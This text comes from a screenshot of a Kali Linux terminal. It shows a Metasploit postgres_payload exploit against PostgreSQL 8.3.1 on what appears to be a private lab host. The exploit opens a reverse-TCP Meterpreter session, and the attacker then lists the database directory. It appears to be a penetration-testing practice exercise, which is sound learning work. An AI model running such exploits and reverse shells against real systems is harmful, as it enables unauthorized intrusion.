 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4
.2.3-2ubuntu4)
[*] Uploaded as /tmp/ZwCZFqnV.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:53690) at 2025-02-21 03:18:21 -05
00
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-18 09:20:15 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans